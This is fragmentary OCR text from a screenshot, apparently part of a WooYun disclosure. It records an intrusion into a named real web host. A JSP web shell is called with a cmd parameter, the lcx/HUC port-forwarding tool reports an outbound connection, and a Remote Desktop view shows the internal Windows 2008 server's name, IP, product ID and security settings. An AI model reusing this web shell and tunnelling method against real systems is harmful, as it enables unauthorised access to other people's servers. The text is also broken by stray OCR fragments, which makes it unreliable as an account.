 gsuda.com:80 ×
www.gongsuda.com:8060/is/lcx.jsp?cmd=C:
Elements Network Sources Timeline
<html>
<head></head>
<body>
"======================= HUC Packet Tra
=========== Code by lion & bkbll, Welcom
[+] Make a Connection to 3
"
</body>
</html>
ol
Code
kbll,
/www.cn
[+]
:3266
html body
Styles Event Listeners DOM Breakpoints Properties
- 远程桌面连接
回收站
服务器管理器
127.0.0.1
文件(F) 操作(A) 查看(V) 帮助(H)
服务器管理器 (W2008-WMS-APP)
角色
功能
诊断
配置
存储
服务器管理器 (W2008-WMS-APP)
获取有关此服务器状态的概述，执行首要管理任务，并添加或删除服务器角色和功能。
服务器摘要
计算机信息
计算机完整名称: W2008-WMS-APP
工作组: WORKGROP
本地连接 4: 192.168.0.47
远程桌面: 已启用
服务器管理器远程管理: 已禁用
产品 ID: 00477-OEM-8474606-85949 (已激活)
登录时不要显示此控制台(D)
安全信息
Windows 防火墙: 专用: 启用
Windows Update: 仅使用 Microsoft Update 下载更新
上次检查更新的时间: 今天 0:12
上次安装更新的时间: 2015/5/15 9:21
IE 增强的安全配置(ESC): 为 Administrator 关闭
为用户打开
www.wooyun.org